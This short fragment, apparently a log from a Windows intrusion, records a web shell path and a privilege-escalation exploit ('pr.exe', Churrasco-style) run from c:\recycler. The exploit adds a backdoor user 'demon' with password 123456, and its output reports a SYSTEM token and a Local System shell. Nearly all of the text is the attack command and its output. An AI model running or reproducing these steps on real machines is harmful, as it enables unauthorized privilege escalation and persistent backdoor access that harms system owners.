 shell路径：c:\recycler\cmd.exe wscript.shell
c:\recycler\pr.exe "net user demon 123456 /add"
/Churraskito/-->This exploit gives you a Local System shell
/Churraskito/-->Got WMI process Pid: 1672
/Churraskito/-->Found token SYSTEM
/Churraskito/-->Running command
命令成功完成。